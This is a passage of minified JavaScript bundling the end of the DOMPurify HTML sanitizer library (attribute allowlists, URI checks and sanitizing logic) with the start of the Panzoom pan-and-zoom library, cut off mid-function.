ime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.5",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):{},Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):{},qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Me&&S(/\/>/i,f)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Panzoom=e()}(this,function(){"use strict";var Y=function(){return(Y=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};function C(t,e){for(var n=t.length;n--;)if(t[n].pointerId===e.pointerId)return n;return-1}function T(t,e){if(e.touches)for(var n=0,o=0,r=e.touches;o<r.length;o++){var a=r[o];a.pointerId=n++,T(t,a)}else-1<(n=C(t,e))&&t.splice(n,1),t.push(e)}function N(t){for(var e,n=(t=t.slice(0)).pop();e=t.pop();)n={clientX:(e.clientX-n.clientX)/2+n.clientX,clientY:(e.clientY-n.clientY)/2+n.clientY};return n}function L(t){var e;return t.length<2?0:(e=t[0],t=t[1],Math.sqrt(Math.pow(Math.abs(t.clientX-e.clientX),2)+Math.pow(Math.abs(t.clientY-e.clientY),2)))}"undefined"!=typeof window&&(window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"function"!=typeof window.CustomEvent&&(window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}));var V={down:"mousedown",move:"mousemove",up:"mouseup mouseleave"};function D(t,e,n,o){V[t].split(" ").forEach(function(t){e.addEventListener(t,n,o)})}function G(t,e,n){V[t].split(" ").forEach(function(t){e.removeEventListener(t,n)})}"undefined"!=typeof window&&("function"==typeof window.PointerEvent?V={down:"pointerdown",move:"pointermove",up:"pointerup pointerleave pointercancel"}:"function"==typeof window.TouchEvent&&(V={down:"touchstart",move:"touchmove",up:"touchend touchcancel"}));var a,i="undefined"!=typeof document&&!!document.documentMode;var c=["webkit","moz","ms"],l={};function I(t){if(l[t])return l[t];var e=a=a||document.createElement("div").style;if(t in e)return l[t]=t;for(var n=t[0].toUpperCase()+t.slice(1),o=c.length;o--;){var r="".concat(c[o]).concat(n);if(r in e)return l[t]=r}}function o(t,e){return parseFloat(e[I(t)])||0}function s(t,e,n){void 0===n&&(n=window.getComputedStyle(t));t="border"===e?"Width":"";return{left:o("".concat(e,"Left").concat(t),n),right:o("".concat(e,"Right").concat(t),n),top:o("".concat(e,"Top").concat(t),n),bottom:o("".concat(e,"Bottom").concat(t),n)}}function W(t,e,n){t.style[I(e)]=n}function Z(t){var e=t.parentNode,n=window.getComputedStyle(t),o=window.getComputedStyle(e),r=t.getBoundingClientRect(),a=e.getBoundingClientRect();return{elem:{style:n,width:r.width,height:r.height,top:r.top,bottom:r.bottom,left:r.left,right:r.right,margin:s(t,"margin",n),border:s(t,"border",n)},parent:{style:o,width:a.width,height:a.height,top:a.top,bottom:a.bottom,left:a.left,right:a.right,padding:s(e,"padding",o),border:s(e,"border",o)}}}var q=/^http:[\w\.\/]+svg$/;var B={animate:!1,canvas:!1,cursor:"move",disablePan:!1,disableZoom:!1,disableXAxis:!1,disableYAxis:!1,duration:200,easing:"ease-in-out",exclude:[],excludeClass:"panzoom-exclude",handleStartEvent:function(t){t.preventDefault(),t.stopPropagation()},maxScale:4,minScale:.125,overflow:"hidden",panOnlyWhenZoomed:!1,pinchAndPan:!1,relative:!1,setTransform:function(t,e,n){var o=e.x,r=e.y,a=e.scale,e=e.isSVG;W(t,"transform","scale(".concat(a,") translate(").concat(o,"px, ").concat(r,"px)")),e&&i&&(a=window.getComputedStyle(t).getPropertyValue("transform"),t.setAttribute("transform",a))},startX:0,startY:0,startScale:1,step:.3,touchAction:"none"};function t(u,f){if(!u)throw new Error("Panzoom requires an element as an argument");if(1!==u.nodeType)throw new Error("Panzoom requires an element with a nodeType of 1");if(e=(t=u).ownerDocument,t=t.parentNode,!(e&&t&&9===e.nodeType&&1===t.nodeType&&e.documentElement.contains(t)))throw new Error("Panzoom should be called on elements that have been attached to the DOM");f=Y(Y({},B),f),e=u;var t,e,l=q.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),n=u.parentNode;n.style.overflow=f.overflow,n.style.userSelect="none",n.style.touchAction=f.touchAction,(f.canvas?n:u).style.cursor=f.cursor,u.style.userSelect="none",u.style.touchAction=f.touchAction,W(u,"transformOrigin","string"==typeof f.origin?f.origin:l?"0 0":"50% 50%");var r,a,i,c,s,d,m=0,h=0,v=1,p=!1;function g(t,e,n){n.silent||(n=new CustomEvent(t,{detail:e}),u.dispatchEvent(n))}function y(o,r,t){var a={x:m,y:h,scale:v,isSVG:l,originalEvent:t};return requestAnimationFrame(function(){var t,e,n;"boolean"==typeof r.animate&&(r.animate?(t=u,e=r,n=I("transform"),W(t,"transition","".concat(n," ").concat(e.duration,"ms ").concat(e.easing))):W(u,"transition","none")),r.setTransform(u,a,r),g(o,a,r),g("panzoomchange",a,r)}),a}function w(t,e,n,o){var r,a,i,c,l,s,d,o=Y(Y({},f),o),p={x:m,y:h,opts:o};return!o.force&&(o.disablePan||o.panOnlyWhenZoomed&&v===o.startScale)||(t=parseFloat(t),e=parseFloat(e),o.disableXAxis||(p.x=(o.relative?m:0)+t),o.disableYAxis||(p.y=(o.relative?h:0)+e),o.contain&&(e=((r=(e=(t=Z(u)).elem.width/v)*n)-e)/2,i=((a=(i=t.elem.height/v)*n)-i)/2,"inside"===o.contain?(c=(-t.elem.margin.left-t.parent.padding.left+e)/n,l=(t.parent.width-r-t.parent.padding.left-t.elem.margin.left-t.parent.border.left-t.parent.border.right+e)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-t.elem.margin.top-t.parent.padding.top+i)/n,d=(t.parent.height-a-t.parent.padding.top-t.elem.margin.top-t.parent.border.top-t.parent.border.bottom+i)/n,p.y=Math.max(Math.min(p.y,d),s)):"outside"===o.contain&&(c=(-(r-t.parent.width)-t.parent.padding.left-t.parent.border.left-t.parent.border.right+e)/n,l=(e-t.parent.padding.left)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-(a-t.parent.height)-t.parent.padding.top-t.parent.border.top-t.parent.border.bottom+i)/n,d=(i-t.parent.padding.top)/n,p.y=Math.max(Math.min(p.y,d),s))),o.roundPixels&&(p.x=Math.round(p.x),p.y=Math.round(p.y))),p}function b(t,e){var n,o,r,a,e=Y(Y({},f),e),i={scale:v,opts:e};return!e.force&&e.disableZoom||(n=f.minScale,o=f.maxScale,e.contain&&(a=(e=Z(u)).elem.width/v,r=e.elem.height/v,1<a&&1<r&&(a=(e.parent.width-e.parent.border.left-e.parent.border.right)/a,e=(e.parent.height-e.parent.border.top-e.parent.border.bottom)/r,"inside"===f.contain?o=Math.min(o,a,e):"outside"===f.contain&&(n=Math.max(n,a,e)))),i.scale=Math.min(Math.max(t,n),o)),i}function x(t,e,n,o){t=w(t,e,v,n);return m!==t.x||h!==t.y?(m=t.x,h=t.y,y("panzoompan",t.opts,o)):{x:m,y:h,scale:v,isSVG:l,originalEvent:o}}function E(t,e,n){var o,r,e=b(t,e),a=e.opts;if(a.force||!a.disableZoom)return t=e.scale,e=m,o=h,a.focal&&(e=((r=a.focal).x/t-r.x/v+m*t)/t,o=(r.y/t-r.y/v+h*t)/t),r=w(e,o,t,{relative:!1,force:!0}),m=r.x,h=r.y,v=t,y("panzoomzoom",a,n)}function o(t,e){e=Y(Y(Y({},f),{animate:!0}),e);return E(v*Math.exp((t?1:-1)*e.step),e)}function S(t,e,n,o){var r=Z(u),a=r.parent.width-r.parent.padding.left-r.parent.padding.right-r.parent.border.left-r.parent.border.right,i=r.parent.height-r.parent.padding.top-r.parent.padding.bottom-r.parent.border.top-r.parent.border.bottom,c=e.clientX-r.parent.left-r.parent.padding.left-r.parent.border.left-r.elem.margin.left,e=e.clientY-r.parent.top-r.parent.padding.top-r.parent.border.top-r.elem.margin.top,r=(l||(c-=r.elem.width/v/2,e-=r.elem.height/v/2),{x:c/a*(a*t),y:e/i*(i*t)});return E(t,Y(Y({},n),{animate:!1,focal:r}),o)}E(f.startScale,{animate:!1,force:!0}),setTimeout(function(){x(f.startX,f.startY,{animate:!1,force:!0})});var M=[];function A(t){!function(t,e){for(var n,o,r=t;null!=r;r=r.parentNode)if(n=r,o=e.excludeClass,1===n.nodeType&&-1<" ".concat((n.getAttribute("class")||"").trim()," ").indexOf(" ".concat(o," "))||-1<e.exclude.indexOf(r))return 1}(t.target,f)&&(T(M,t),p=!0,f.handleStartEvent(t),g("panzoomstart",{x:r=m,y:a=h,scale:v,isSVG:l,originalEvent:t},f),t=N(M),i=t.clientX,c=t.clientY,s=v,d=L(M))}function P(t){var e,n,o;p&&void 0!==r&&void 0!==a&&void 0!==i&&void 0!==c&&(T(M,t),e=N(M),n=1<M.length,o=v,n&&(0===d&&(d=L(M)),S(o=b((L(M)-d)*f.step/80+s).scale,e,{animate:!1},t)),n&&!f.pinchAndPan||x(r+(e.clientX-i)/o,a+(e.clientY-c)/o,{animate:!1},t))}function O(t){1===M.length&&g("panzoomend",{x:m,y:h,scale:v,isSVG:l,originalEvent:t},f);var e=M;if(t.touches)for(;e.length;)e.pop();else{t=C(e,t);-1<t&&e.splice(t,1)}p&&(p=!1,r=a=i=c=void 0)}var z=!1;function X(){z||(z=!0,D("down",f.canvas?n:u,A),D("move",document,P,{passive:!0}),D("up",document,O,{passive:!0}))}return f.noBind||X(),{bind:X,destroy:function(){z=!1,G("down",f.canvas?n:u,A),G("move",document,P),G("up",document,O)},eventNames:V,getPan:function(){return{x:m,y:h}},getScale:function(){return v},getOptions:function(){var t,e=f,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n},handleDown:A,handleMove:P,handleUp:O,pan:x,reset:function(t){var 